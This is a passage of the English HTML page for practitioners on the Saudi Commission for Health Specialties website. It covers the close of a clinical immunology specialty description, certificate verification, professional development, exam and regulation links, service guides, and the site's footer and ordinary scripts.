	<li><span><span><span><span><span><span>Basic skills in diagnosis methods used in immunology and clinical allergy sciences, including indications, contraindications, principles of application and methods of interpretation.</span></span></span></span></span></span></li>
	<li><span><span><span><span><span><span>General principles and treatment methods used in clinical immunology.</span></span></span></span></span></span></li>
	<li><span><span><span>Management of emergency and critical cases related to the immune system. This includes acute cases of hypersensitivity that involve multiple vital systems in the body.</span></span></span></li>
</ol>
      </div>
      
      <div class="col-md-3">
        Educational Level
      </div>
      <div class="col-md-9">
        <p><span>Obtaining, after bachelor of medicine and surgery, a qualification or a clinical training program specialized for physicians that is not less than 24 months. It should also fulfill the minimum acceptable limit of practicing the specialty according to the standards and regulations of the commission at the time of submitting the professional registration application.</span></p>
      </div>
      
      <div class="col-md-3">
        Educational Field
      </div>
      <div class="col-md-9">
        Medicine and Surgery.
      </div>

      <div class="col-md-3">
        Sub Speciality
      </div>
      <div class="col-md-9">
        
      </div>
    </div> 
  </div>
</div></div>
      <ul class="pagination pagination-circle justify-content-center">
                    <li class="page-item">
          <a class="page-link" href="?page=0" title="Go to first page">
            <span class="visually-hidden">First page</span>
            <span aria-hidden="true">«</span>
          </a>
        </li>
                          <li class="page-item">
          <a class="page-link" href="?page=6" title="Go to previous page" rel="prev">
            <span class="visually-hidden">Previous page</span>
            <span aria-hidden="true">‹</span>
          </a>
        </li>
                          <li class="page-item" role="presentation">&hellip;</li>
                          <li class="page-item">
                                          <a class="page-link" href="?page=3" title="Go to page 4">
            <span class="visually-hidden">
              Page
            </span>4</a>
        </li>
              <li class="page-item">
                                          <a class="page-link" href="?page=4" title="Go to page 5">
            <span class="visually-hidden">
              Page
            </span>5</a>
        </li>
              <li class="page-item">
                                          <a class="page-link" href="?page=5" title="Go to page 6">
            <span class="visually-hidden">
              Page
            </span>6</a>
        </li>
              <li class="page-item">
                                          <a class="page-link" href="?page=6" title="Go to page 7">
            <span class="visually-hidden">
              Page
            </span>7</a>
        </li>
              <li class="page-item active">
                                          <a class="page-link" href="?page=7" title="Current page" aria-current="page">
            <span class="visually-hidden">
              Current page
            </span>8</a>
        </li>
              <li class="page-item">
                                          <a class="page-link" href="?page=8" title="Go to page 9">
            <span class="visually-hidden">
              Page
            </span>9</a>
        </li>
              <li class="page-item">
                                          <a class="page-link" href="?page=9" title="Go to page 10">
            <span class="visually-hidden">
              Page
            </span>10</a>
        </li>
              <li class="page-item">
                                          <a class="page-link" href="?page=10" title="Go to page 11">
            <span class="visually-hidden">
              Page
            </span>11</a>
        </li>
              <li class="page-item">
                                          <a class="page-link" href="?page=11" title="Go to page 12">
            <span class="visually-hidden">
              Page
            </span>12</a>
        </li>
                                      <li class="page-item">
          <a class="page-link" href="?page=8" title="Go to next page" rel="next">
            <span class="visually-hidden">Next page</span>
            <span aria-hidden="true">›</span>
          </a>
        </li>
                          <li class="page-item">
          <a class="page-link" href="?page=11" title="Go to last page">
            <span class="visually-hidden">Last page</span>
            <span aria-hidden="true">»</span>
          </a>
        </li>
          </ul>


  
  

  
  
</div>
</div>

</div>
  </div>
</div><div id="sec-3"  id="block-twthyqalshhadat" class="section my-0 py-0 block-search-id" data-block-id="11">
  
  
  <div class="container">
    <div class="heading-container">
      <h2 class="section-title"><div> Certificate Verification </div></h2>
    </div>
    <div class="row mb-3">
      <div class="col-md-12 col-lg-8">
        <p>The process of verifying the authenticity of certificates for all health practitioners holding certificates from outside the Kingdom of Saudi Arabia, by contacting the certificate-issuing body by DataFlow, the international and specialized company. This aims to found a safe health practice that is not flawed by any forgery or falsification or the like, which is considered to be one of the basic criteria for the accreditation of hospitals and health facilities by local and international bodies to have practitioners who are capable of practicing the health profession efficiently and in a safe manner</p>

        <a class="fs-5 link link--primary d-block" href="https://www.dataflowgroup.com/verification-services/healthcare/saudi-commission-for-health-specialties/">Access Dataflow Website</a>
      </div>
      <div class="col-md-12 col-lg-4 text-center">
                  <img src="/sites/default/files/2022-07/emptyimg_1.jpg" class="mb-3" alt=" Certificate Verification " />
                
      </div>
    </div>
  </div>
</div>
 <div
  id="sec-5"
   id="block-alttwyralmhnyalmstmr" class="section
my-0 block-search-id"
  data-block-id="13"
>
  
  
  <div class="container">
    <div class="heading-container">
      <h2 class="section-title">
        <div>Continuing Professional Development</div>
      </h2>
    </div>
    <div class="row mb-3">
      <div class="col-md-12 col-lg-8">
        <p style="margin-bottom:11px"><span style="font-size:11pt"><span style="font-family:Calibri,sans-serif"><span style="font-size:14.0pt"><span style="font-family:&quot;Sakkal Majalla&quot;"><span style="color:black">Continuing Professional Development enhances the concept of lifelong learning commitment and enabling the practitioner to be responsible for their professional and ethical development towards their career.</span></span></span></span></span></p>

      </div>
    </div>
    <div class="card card--default justify-content-center p-5xl mb-5">
      <div class="row align-items-center">
        <div class="col-12 col-lg">
          <h3 class="card-title">Calendar of professional development activities </h3>
        </div>
        <div class="col-12 col-lg-auto mt-4 mt-lg-0">
          <a
            href="https://mustamir.scfhs.org.sa/account/external-activities"
            class="btn btn-primary text-start mb-0"
          >
            <span>Click Here</span>
          </a>
        </div>
      </div>
    </div>
  </div>
</div>
<div  id="block-quicklink2" class="section bg-light my-0 block-search-id" data-block-id="16">
  
  
  <div class="container">
  <div class="heading-container mt-0">
      <h2 class="section-title">
        <div>Exams</div>
      </h2>
    </div>
    <div class="row row-cols-2 row-cols-lg-3 row-cols-md-3 row-cols-sm-2 row-gap-3">
      
                      <div class="col mb-3">
        <div class="card card--default h-100">
          <div class="card-icon">
            <img src="/themes/schs/images/icons/link.svg" alt="Link Icon">
          </div>
          <a class="link link--primary" href="/en/Mumares/SPLE/DATES">Professional Practice License Exams</a>
        </div>
      </div>
                      <div class="col mb-3">
        <div class="card card--default h-100">
          <div class="card-icon">
            <img src="/themes/schs/images/icons/link.svg" alt="Link Icon">
          </div>
          <a class="link link--primary" href="/en/classification-exams">Nature and Content of Classification Exams</a>
        </div>
      </div>
            
    </div>
  </div>
</div>
      <section id="content">
      <div id="regulations-section" class="content-wrap">
        <div class="section my-0 py-0">
          <div class="container">
            <div class="heading-container">
              <h2 class="section-title"><div>Rules and Regulations</div></h2>
            </div>
            <div class="accordion accordion-schs" data-collapsible="true"><div class="accordion-header">
        <div class="accordion-title">
          <div class="accordion-title-wrapper">
            <div class="item-index">1.</div>
              <div class="item-content"><span>About the Practitioner</span></div>
            </div>
          </div>
          <div class="accordion-icon item-chevron">
            <i class="fas fa-chevron-down accordion-open" aria-hidden="true"></i>
            <i class="fas fa-chevron-up accordion-closed" aria-hidden="true"></i>
          </div>
        </div><div class="accordion-content">
        <div class="row row-cols-lg-3 row-cols-md-2 row-cols-sm-2 row-cols-1"><div class="col mb-4">
          <div class="card card--default h-100">
          <div class="card-icon">
            <img src="/themes/schs/images/icons/link.svg" alt="Link Icon">
          </div>
          <div class="card-content"><span>General Bylaws of Professional Classification and Registration​
</span><a href='https://scfhs.org.sa/sites/default/files/2022-06/allayht_al_amt_lltsnyf_w_altsjyl_almhny.pdf' target='_blank' class='link link--primary'>Download</a></div></div></div><div class="col mb-4">
          <div class="card card--default h-100">
          <div class="card-icon">
            <img src="/themes/schs/images/icons/link.svg" alt="Link Icon">
          </div>
          <div class="card-content"><span>Regulations of the Permanent Committee for Reviewing Grievances at the Saudi Commission for Health Specialties
</span><a href='node/1086' target='_blank' class='link link--primary'>View More</a></div></div></div><div class="col mb-4">
          <div class="card card--default h-100">
          <div class="card-icon">
            <img src="/themes/schs/images/icons/link.svg" alt="Link Icon">
          </div>
          <div class="card-content"><span>The Scope of Nursing and Midwifery Practice&nbsp;
</span><a href='https://scfhs.org.sa/sites/default/files/2024-08/The%20Scope%20of%20Nursing%20and%20Midwifery%20Practice%20in%20Saudi%20Arabia%20%20%282%29_0_0.pdf' target='_blank' class='link link--primary'>Download</a></div></div></div><div class="col mb-4">
          <div class="card card--default h-100">
          <div class="card-icon">
            <img src="/themes/schs/images/icons/link.svg" alt="Link Icon">
          </div>
          <div class="card-content"><span>Executive Regulations of the Health Professions Practice Law

&nbsp;
</span><a href='https://scfhs.org.sa/sites/default/files/2024-10/Executive-Regulations-Health-Profession.pdf' target='_blank' class='link link--primary'>Download</a></div></div></div><div class="col mb-4">
          <div class="card card--default h-100">
          <div class="card-icon">
            <img src="/themes/schs/images/icons/link.svg" alt="Link Icon">
          </div>
          <div class="card-content"><span>Membership Regulations Criteria of the Saudi Commission for Health Specialties
</span><a href='https://scfhs.org.sa/sites/default/files/2025-08/_%D9%85%D8%B9%D8%A7%D9%8A%D9%8A%D8%B1%20%D9%84%D8%A7%D8%A6%D8%AD%D8%A9%20%D8%B9%D8%B6%D9%88%D9%8A%D8%A9%20%D8%A7%D9%84%D9%87%D9%8A%D8%A6%D8%A9%20%D8%A7%D9%84%D8%B3%D8%B9%D9%88%D8%AF%D9%8A%D8%A9%20%D9%84%D9%84%D8%AA%D8%AE%D8%B5%D8%B5%D8%A7%D8%AA%20%D8%A7%D9%84%D8%B5%D8%AD%D9%8A%D8%A9.pdf' target='_blank' class='link link--primary'>Download</a></div></div></div><div class="col mb-4">
          <div class="card card--default h-100">
          <div class="card-icon">
            <img src="/themes/schs/images/icons/link.svg" alt="Link Icon">
          </div>
          <div class="card-content"><span>Procedural Guide for Submitting Classification and Registration Applications
</span><a href='https://scfhs.org.sa/sites/default/files/2025-08/__%D8%A7%D9%84%D8%AF%D9%84%D9%8A%D9%84%20%D8%A7%D9%84%D8%A5%D8%AC%D8%B1%D8%A7%D8%A6%D9%8A%20%D9%84%D8%AA%D9%82%D8%AF%D9%8A%D9%85%20%D8%B7%D9%84%D8%A8%D8%A7%D8%AA%20%D8%A7%D9%84%D8%AA%D8%B5%D9%86%D9%8A%D9%81%20%D9%88%D8%A7%D9%84%D8%AA%D8%B3%D8%AC%D9%8A%D9%84.pdf' target='_blank' class='link link--primary'>Download</a></div></div></div><div class="col mb-4">
          <div class="card card--default h-100">
          <div class="card-icon">
            <img src="/themes/schs/images/icons/link.svg" alt="Link Icon">
          </div>
          <div class="card-content"><span>Procedural Guide for the Committee Reviewing Violations of Practicing Members
</span><a href='https://scfhs.org.sa/sites/default/files/2025-08/_%D8%A7%D9%84%D8%AF%D9%84%D9%8A%D9%84%20%D8%A7%D9%84%D8%A5%D8%AC%D8%B1%D8%A7%D8%A6%D9%8A%20%D9%84%D9%84%D8%AC%D9%86%D8%A9%20%D8%A7%D9%84%D9%86%D8%B8%D8%B1%20%D9%81%D9%8A%20%D9%85%D8%AE%D8%A7%D9%84%D9%81%D8%A7%D8%AA%20%D8%A7%D9%84%D8%A3%D8%B9%D8%B6%D8%A7%D8%A1%20%D8%A7%D9%84%D8%B9%D8%A7%D9%85%D9%84%D9%8A%D9%86.pdf' target='_blank' class='link link--primary'>Download</a></div></div></div></div>
        </div></div>
            </div>
          </div>
        </div>
      </section>
  <div id="block-schs-mumarisserviceguidesblock">
  
    
      </div><div class="content-wrap pb-0" id="sec-10-guides"><div class="section my-0">
        <div class="container">
        <div class="heading-container">
          <h2 class="section-title"><div>Mumaris Service Guides</div></h2>
          <a class="btn btn-secondary" href="https://scfhs.org.sa/en/products-and-services/services?tid=19">
            <div>More Mumaris Service Guides</div>
          </a>
        </div>
          <div id="oc-service-guides" class="owl-carousel service-carousel carousel-widget" data-touchdrag="true" data-items-xs="1" data-items-sm="2" data-items-md="2" data-items-lg="3" data-items-xl="3">
                <div class="service-card h-100">
                  <div class="card-icon">
                      <img src="/themes/schs/images/icons/link.svg" alt="Link Icon">
                  </div>
                  <h3 class="service-title">Saudi Board Major Specialty and Diploma Programs Matching</h3>
                  <div class="service-page__tags"><span class="chip chip--xs chip--info">Practitioner</span></div>
                  <div class="service-actions">
                      <a href="https://scfhs.org.sa/en/node/2001" class="btn btn-primary mb-3">View guide</a>
                      <a href="https://portal.scfhs.org.sa" class="btn btn-primary mb-3" target="_blank" rel="noopener">Start Service</a>
                  </div>
                </div>
                
                <div class="service-card h-100">
                  <div class="card-icon">
                      <img src="/themes/schs/images/icons/link.svg" alt="Link Icon">
                  </div>
                  <h3 class="service-title">Daem for the Wellbeing of Health Practitioners and Trainees</h3>
                  <div class="service-page__tags"><span class="chip chip--xs chip--info">Practitioner</span><span class="chip chip--xs chip--success">Trainee</span></div>
                  <div class="service-actions">
                      <a href="https://scfhs.org.sa/en/node/2006" class="btn btn-primary mb-3">View guide</a>
                      <a href="https://scfhs.org.sa/ar/training/daem" class="btn btn-primary mb-3" target="_blank" rel="noopener">Start Service</a>
                  </div>
                </div>
                
                <div class="service-card h-100">
                  <div class="card-icon">
                      <img src="/themes/schs/images/icons/link.svg" alt="Link Icon">
                  </div>
                  <h3 class="service-title">Saudi Board in Medical and Surgical Subspecialties Matching</h3>
                  <div class="service-page__tags"><span class="chip chip--xs chip--info">Practitioner</span><span class="chip chip--xs chip--success">Trainee</span></div>
                  <div class="service-actions">
                      <a href="https://scfhs.org.sa/en/node/2002" class="btn btn-primary mb-3">View guide</a>
                      <a href="https://portal.scfhs.org.sa" class="btn btn-primary mb-3" target="_blank" rel="noopener">Start Service</a>
                  </div>
                </div>
                
                <div class="service-card h-100">
                  <div class="card-icon">
                      <img src="/themes/schs/images/icons/link.svg" alt="Link Icon">
                  </div>
                  <h3 class="service-title">A statement for the participated trainer in the postgraduate training programs</h3>
                  <div class="service-page__tags"><span class="chip chip--xs chip--info">Practitioner</span></div>
                  <div class="service-actions">
                      <a href="https://scfhs.org.sa/en/node/2012" class="btn btn-primary mb-3">View guide</a>
                      <a href="https://scfhs.org.sa/en/trainer-statement-service" class="btn btn-primary mb-3" target="_blank" rel="noopener">Start Service</a>
                  </div>
                </div>
                
                <div class="service-card h-100">
                  <div class="card-icon">
                      <img src="/themes/schs/images/icons/link.svg" alt="Link Icon">
                  </div>
                  <h3 class="service-title">Registration of Academic Health Program’s Reviewers</h3>
                  <div class="service-page__tags"><span class="chip chip--xs chip--info">Practitioner</span></div>
                  <div class="service-actions">
                      <a href="https://scfhs.org.sa/en/node/2022" class="btn btn-primary mb-3">View guide</a>
                      <a href="https://portaleservices.scfhs.org.sa/NafathEService/Pages/NafathLogin" class="btn btn-primary mb-3" target="_blank" rel="noopener">Start Service</a>
                  </div>
                </div>
                </div>
    </div></div>
  </div>
<div id="sec-9"  id="block-mumariscommonquestion" class="section bg-theme-light my-0 block-search-id" data-block-id="19">
  
  
  <div class="container">
    <div class="row align-items-center">
      <div class="col-md-7 col-12">
        <h2>Frequently Asked Questions</h2>
        <p>Check Frequently Asked Questions About Practitioner</p>
      </div>
      <div class="col-md-5 col-12 text-md-end">
        <a href="/en/mumaris-faq" class="btn btn-primary">
          know more
        </a>
      </div>
    </div>
  </div>
</div>

        

<div class="container border-top">
  
                                                                

<!-- DGA Feedback Module - Yes: 100%, Total: 1 -->
<div class="feedback-widget"
     data-feedback-widget
     data-initial-stats="100|1"
     data-url="/practitioner"
     data-entity-type="node"
     data-entity-id="30"
     data-reasons-yes="Content is relevant|It was well written|The layout made it easy to read|Something else"
     data-reasons-no="Content is not relevant|Content is not accurate|Content is too long|Something else"
     data-validation-yes-no="Please&#x20;select&#x20;Yes&#x20;or&#x20;No&#x20;first."
     data-validation-reason-required="Please&#x20;select&#x20;at&#x20;least&#x20;one&#x20;reason"
     data-validation-reason-invalid="At&#x20;least&#x20;one&#x20;valid&#x20;reason&#x20;must&#x20;be&#x20;selected."
     data-validation-feedback-required="Please&#x20;provide&#x20;feedback&#x20;text"
     data-validation-gender-required="Please&#x20;select&#x20;your&#x20;gender"
     data-validation-submission-failed="Submission&#x20;failed.&#x20;Please&#x20;try&#x20;again."
     data-validation-unknown-error="Unknown&#x20;error"
     data-button-submitting="Submitting...">
	<div class="fw-row-top">
		<div class="fw-status">
			<span class="fw-status-icon" aria-hidden="true" hidden>✔</span>
			<p class="fw-status-text" data-original-question="Was this page useful?">Was this page useful?</p>
			<div class="fw-actions" data-fw-actions>
				<button type="button" class="fw-btn fw-btn-primary" data-fw-yes>Yes</button>
				<button type="button" class="fw-btn fw-btn-primary" data-fw-no>No</button>
			</div>
		</div>
		<div class="fw-stats">
			<p class="fw-small" data-fw-stats data-template="&#x40;percentage&#x25;&#x20;of&#x20;users&#x20;said&#x20;Yes&#x20;from&#x20;&#x40;count&#x20;Feedbacks">100% of users said Yes from 1 Feedbacks</p>
			<button type="button" class="fw-btn fw-btn-subtle" data-fw-close hidden>
				Close
			</button>
		</div>
	</div>

	<div class="fw-questions" data-fw-questions hidden>
		<div class="fw-reasons">
			<h4 class="fw-title">
				Please tell us why <span class="fw-required" aria-label="Required">*</span>
				<span class="fw-muted">(you can select multiple options)</span>
			</h4>
			<div class="fw-reasons-list" data-fw-reasons></div>
		</div>

		<div class="fw-textarea">
			<label for="fw-feedback" class="fw-label">Feedback <span class="fw-required" aria-label="Required">*</span></label>
			<textarea id="fw-feedback" class="fw-textarea-input" placeholder="text placeholder" data-fw-feedback></textarea>
		</div>

		<div class="fw-gender">
			<h4 class="fw-title-inline">I&#039;m <span class="fw-required" aria-label="Required">*</span></h4>
			<label class="fw-radio">
				<input type="radio" name="fw-gender" value="male" data-fw-gender>
				<span>Male</span>
			</label>
			<label class="fw-radio">
				<input type="radio" name="fw-gender" value="female" data-fw-gender>
				<span>Female</span>
			</label>
		</div>

		<div class="fw-submit-row">
			<p class="fw-info">
							</p>
			<button type="button" class="fw-btn fw-btn-primary" data-fw-submit>Submit</button>
		</div>
	</div>
</div>


</div>


  </div>

<!-- Footer -->
<!-- Footer -->
<footer id="footer" class="footer dga-footer">
    <div class="footer-container">
        <div class="footer-content">
            <!-- Navigation Links Section -->
            <div class="row">
              <!-- Summary Column -->
              <div class="footer-column col-sm-6 col-lg-2 block-search-id">
                    <div class="footer-group">
                        <h3 class="footer-group-title">Summary</h3>
                        <ul class="footer-links">
                            <li><a href="/en/about" class="footer-link">About SCFHS</a></li>
                            <li><a href="/en/news" class="footer-link">News</a></li>

                            <li><a href="/en/privacy-and-terms-of-use" class="footer-link">
                              Privacy and Terms of Use
                            </a></li>
                            <li><a href="/sites/default/files/2025-11/%D8%B3%D9%8A%D8%A7%D8%B3%D8%A9%20%D8%A7%D9%84%D8%AC%D9%88%D8%AF%D8%A9%20-%20SCFHS%20-02%20.pdf" class="footer-link">
                              Quality Policy
                            </a></li>
                            <li><a href="/sites/default/files/2025-02/syast_alt_aml_m__alshkawy_-_scfhs_.pdf" class="footer-link">
                              Customer Complaint Handling Policy
                            </a></li>
                            <li><a href="/sites/default/files/2025-08/%D8%A7%D9%84%D8%B3%D9%8A%D8%A7%D8%B3%D8%A9%20%D8%A7%D9%84%D8%B9%D8%A7%D9%85%D8%A9%20%D9%84%D8%A7%D9%94%D9%85%D9%86%20%D8%A7%D9%84%D9%85%D8%B9%D9%84%D9%88%D9%85%D8%A7%D8%AA1.0-02.pdf" class="footer-link">
                              Information Security Policy
                            </a></li>
                            <li><a href="/en/sitemap" class="footer-link">Sitemap</a></li>
                        </ul>
                    </div>
              </div>
              
              <div class="col-sm-6 col-lg block-search-id" data-block-id="">
              
  <div class="widget clearfix">
    <h4>About us</h4>
    

              <div class="posts-sm row col-mb-30">
        <div class="entry col-12">
          
                <div class="d-inline-block footer-link mb-2">
        <a href="/en/regulations-content" class="footer-link" data-drupal-link-system-path="node/29">Rules and Regulations</a>
          <span class="me-2 text-muted">|</span>
        </div>
            <div class="d-inline-block footer-link mb-2">
        <a href="/en/E-Participation#opendata" class="footer-link" data-drupal-link-system-path="node/1466">Open Data</a>
          <span class="me-2 text-muted">|</span>
        </div>
            <div class="d-inline-block footer-link mb-2">
        <a href="https://careers.scfhs.org.sa/" class="footer-link">Careers</a>
          <span class="me-2 text-muted">|</span>
        </div>
            <div class="d-inline-block footer-link mb-2">
        <a href="/en/suppliers-portal" class="footer-link" data-drupal-link-system-path="node/1091">Suppliers Portal </a>
          <span class="me-2 text-muted">|</span>
        </div>
            <div class="d-inline-block footer-link mb-2">
        <a href="https://mail.scfhs.org.sa/owa/auth/logon.aspx?replaceCurrent=1&amp;url=https%3a%2f%2fmail.scfhs.org.sa%2fowa%2f" class="footer-link">Employees Email</a>
          <span class="me-2 text-muted">|</span>
        </div>
            <div class="d-inline-block footer-link mb-2">
        <a href="/en/E-Participation" class="footer-link" data-drupal-link-system-path="node/1466">E-Participation</a>
          <span class="me-2 text-muted">|</span>
        </div>
            <div class="d-inline-block footer-link mb-2">
        <a href="https://scfhs.org.sa/sites/default/files/2025-12/SCFHS_Brand.pdf" class="footer-link">The Visual Identity Guide</a>
          <span class="me-2 text-muted">|</span>
        </div>
      

        </div>
      </div>
      </div>
</div>

              
              
                <!-- Contact & Support Column -->
                <div class="footer-column col-sm-6 col-lg-2 block-search-id">
                    <div class="footer-group">
                        <h3 class="footer-group-title">Contact and Support</h3>
                        <ul class="footer-links">
                            <li><a href="/en/tawasul#tawasol-form" class="footer-link">Tawasul</a></li>
                            <li><a href="/en/tawasul#contact-SG-form" class="footer-link">Contact the Secretary General</a></li>
                            <li><a href="/en/FAQ" class="footer-link">FAQ</a></li>
                            <li><a href="/en/tawasul#complaints-form" class="footer-link">Complaints and Suggestions</a></li>
                        </ul>
                    </div>
                </div>
                <!-- Social Media & Accessibility Tools Column -->
                <div class="footer-column col-sm-6 col-lg-3 block-search-id">
                    <!-- Social Media Section -->
                    <div class="footer-group">
                        <h3 class="footer-group-title">Follow us on</h3>
                                                <div id="block-sociallink" class="col-sm-6 col-lg-3 block-search-id" data-block-id="45">
  
        <h4>Follow us</h4>
    
      <a href="https://twitter.com/SchsOrg" class="social-icon si-light si-small si-rounded si-twitter">
      <i class="fab fa-x-twitter line-inherit"></i>
      <i class="fab fa-x-twitter line-inherit"></i>
    </a>
    <a href="https://www.youtube.com/channel/UCugoRV5IcPfaGTFLfacfCcQ" class="social-icon si-light si-small si-rounded si-youtube">
      <i class="icon-youtube"></i>
      <i class="icon-youtube"></i>
    </a>
        <a href="https://www.instagram.com/schsorg/" class="social-icon si-light si-small si-rounded si-instagram">
      <i class="icon-instagram"></i>
      <i class="icon-instagram"></i>
    </a>
    <a href="https://www.linkedin.com/company/saudi-commission-for-health-specialties-scfhs-" class="social-icon si-light si-small si-rounded si-linkedin">
      <i class="icon-linkedin"></i>
      <i class="icon-linkedin"></i>
    </a>
    <a href="https://www.facebook.com/schsorg.sa?mibextid=hIlR13" class="social-icon si-light si-small si-rounded si-facebook">
      <i class="fab fa-facebook-f line-inherit"></i>
      <i class="fab fa-facebook-f line-inherit"></i>
    </a>
  </div>

                    </div>
                    <div class="footer-group">
                        <h3 class="footer-group-title">Share your experience</h3>
                        <div id="block-lltwaslmna" class="col-sm-6 col-lg-2 block-search-id" data-block-id="44">
  
  <div class="widget clearfix">
    <h4></h4>
    
          <a href="#rateUs" data-lightbox="inline" class="button button-rounded button-rate-footer button-border text-end">Feedback</a>
      
      </div>
</div>

                    </div>
                </div>

                

                
                
            </div>

            <!-- Legal Section -->
            <div class="footer-legal">

            <!-- Links & Legal Info -->
            <div class="footer-legal-content">
                    
                    <!-- Copyright & Legal -->
                    <div class="footer-legal-info">
                        <div class="footer-copyright-main">
                                                        <p>All rights reserved for Saudi Commission for Health Specialties © 2026</p>
                        </div>
                        <div class="footer-additional-info">
                            <span>Developed and maintained by Saudi Commission for Health Specialties</span>
                            <span>Last updated: 16/01/2026</span>
                        </div>
                    </div>
                </div>
                <!-- Logos -->
                <div class="footer-logos">
                  <div class="logo">
                    <img src="https://scfhs.org.sa/themes/schs/images/strategy/logo-w.svg" alt="SCFHS logo" class="img-fluid" style="filter: brightness(0) invert(1); max-height: 42px;">
                  </div>
                    <div class="logo">
                                                               </div>
                    
                </div>

                
            </div>
        </div>
    </div>

    <!-- Decorative Pattern -->
    <div class="footer-pattern" style="background-image: url('https://scfhs.org.sa/themes/schs/images/footer_pattern.svg');">
            </div>
</footer>

  </div>

    
    <script type="application/json" data-drupal-selector="drupal-settings-json">{"path":{"baseUrl":"\/","pathPrefix":"en\/","currentPath":"node\/30","currentPathIsAdmin":false,"isFront":false,"currentLanguage":"en","currentQuery":{"page":"7"}},"pluralDelimiter":"\u0003","suppressDeprecationErrors":true,"google_analytics":{"account":"G-7MJC40087N","trackOutbound":true,"trackMailto":true,"trackTel":true,"trackDownload":true,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"simple_popup_blocks":{"settings":[]},"ajaxTrustedUrl":{"\/en\/practitioner":true,"\/en\/search\/data":true},"superfish":{"superfish-main":{"id":"superfish-main","sf":{"animation":{"opacity":"show","height":"show"},"speed":"fast","autoArrows":true,"dropShadows":true},"plugins":{"supposition":true}}},"dgaFeedback":{"submitUrl":"\/en\/dga-feedback\/submit","statsUrl":"\/en\/dga-feedback\/stats","refreshBlockUrl":"\/en\/dga-feedback\/refresh-block","questionText":"Was this page useful?","submittedSuccessText":"Your feedback is submitted!","errorMessage":"Submission failed. Please try again.","unknownMessage":"Unknown error","buttonSubmittingText":"Submitting...","apiMessages":{"methodNotAllowed":"Method not allowed. Use POST.","invalidJson":"Invalid JSON data","invalidUseful":"is_useful must be \u0022yes\u0022 or \u0022no\u0022","rateLimit":"Too many submissions. Please try again later.","saveFailed":"Failed to save feedback.","success":"Thank you for your feedback!"},"refreshDelay":3000},"user":{"uid":0,"permissionsHash":"5e5f16838e77952c27419e3829eecf27e01d5e7bb6b501f854b03a97743e377e"}}</script>
<script src="/sites/default/files/js/js_-BpkkLHhLnf9dPNGRgmi_ieg_a0aoAe-MUj4jTw3sAI.js?scope=footer&amp;delta=0&amp;language=en&amp;theme=schs&amp;include=[base64]"></script>
<script src="https://cdn.jsdelivr.net/npm/flatpickr"></script>
<script src="/sites/default/files/js/js_Nqq8RjpJtV9-C6134lJ8uW034rBxpBvRYvUlNAWsKGg.js?scope=footer&amp;delta=2&amp;language=en&amp;theme=schs&amp;include=[base64]"></script>
<script src="https://acdn.arabot.io/webcomponent-v6/js/arabotLoader.min.js" defer id="arabot-chat-script" data-ver="7" data-env="3" data-botkey="2b08ef58-0cc2-4d34-ae06-813b55a562c0"></script>
<script src="/sites/default/files/js/js_r8S8exKvSDhIbK68HWmACcgvVsIYZcPVOEa5LcaIgns.js?scope=footer&amp;delta=4&amp;language=en&amp;theme=schs&amp;include=[base64]"></script>

    <div id="gotoTop" class="icon-angle-up"></div>
    <div class="alert--success alert--colored py-4 px-3 fixed-bottom" id="privacy-terms" style="display: none;">
      <div class="d-flex justify-content-between align-items-center">
        <div>
          <h4 class="mb-0">Your Data is Key to Your Success!</h4>
          <span>Because your privacy matters to us, please review the updated privacy policy of the Commission.</span>
                        <a href="/en/privacy-and-terms-of-use" target="_blank">View Policy</a>
            </div>
        <button id="closePrivacyAlert" class="btn btn-light text-success"><i class="fas fa-times"></i></button>
      </div>
    </div>
    <script>
      document.addEventListener("DOMContentLoaded", function() {
        function shouldShowAlert() {
          const lastClosed = localStorage.getItem('alertLastClosed');
          if (!lastClosed) return true;

          const now = new Date();
          const lastClosedDate = new Date(parseInt(lastClosed, 10));
          const oneWeek = 7 * 24 * 60 * 60 * 1000;

          return (now - lastClosedDate) > oneWeek;
        }

        function showAlert() {
          const alertDiv = document.getElementById('privacy-terms');
          alertDiv.style.display = 'block';
          document.body.classList.add('alert-showing'); // Add class when alert is shown

          document.getElementById('closePrivacyAlert').addEventListener('click', () => {
            alertDiv.style.display = 'none';
            document.body.classList.remove('alert-showing'); // Remove class when alert is closed
            localStorage.setItem('alertLastClosed', Date.now().toString());
          });
        }

        // Check if the alert should be displayed and handle the body class accordingly
        if (shouldShowAlert()) {
          showAlert();
        } else {
          document.body.classList.remove('alert-showing'); // Ensure class is removed if alert shouldn't show
        }
      });

    </script>
    <style>
      .alert-showing #arabot-webchat-wrapper {
        position: relative;
        z-index: 0;
      }
    </style>

    <!-- Floating Accessibility Widget -->
    <div id="floating-accessibility-widget" class="floating-accessibility-widget">
      <button 
        class="floating-accessibility-trigger" 
        type="button" 
        data-bs-toggle="dropdown" 
        aria-expanded="false" 
        aria-label="Accessibility Tools">
        <i class="fas fa-universal-access" aria-hidden="true"></i>
      </button>
      <div class="dropdown-menu accessibility-dropdown" style="width: 320px; padding: 20px;">
        <div class="accessibility-header mb-3 d-flex justify-content-between align-items-center">
          <h4 class="mb-2">Accessibility Tools</h4>
          <button class="btn btn-sm btn-outline-secondary" data-accessibility-action="reset" aria-label="Reset all accessibility settings">
            <i class="fas fa-undo" aria-hidden="true"></i> Reset All
          </button>
        </div>

        <!-- Font Size Controls -->
        <div class="accessibility-section mb-4">
          <h5 class="mb-3">Text Size</h5>
          <div class="d-flex justify-content-between align-items-center mb-2">
            <button class="btn btn-primary btn-sm" data-accessibility-action="decrease-font" aria-label="Decrease font size">
              <i class="fas fa-minus" aria-hidden="true"></i>
            </button>
            <span class="font-size-indicator mx-3">Default Size</span>
            <button class="btn btn-primary btn-sm" data-accessibility-action="increase-font" aria-label="Increase font size">
              <i class="fas fa-plus" aria-hidden="true"></i>
            </button>
          </div>
        </div>

        <!-- Visual Adjustments -->
        <div class="accessibility-section mb-4">
          <h5 class="mb-3">Visual Adjustments</h5>
          
          <!-- High Contrast -->
          <div class="form-check form-switch mb-2">
            <input class="form-check-input" type="checkbox" role="switch" id="highContrastSwitch">
            <label class="form-check-label" for="highContrastSwitch">High Contrast</label>
          </div>

          <!-- Invert Colors -->
          <div class="form-check form-switch mb-2">
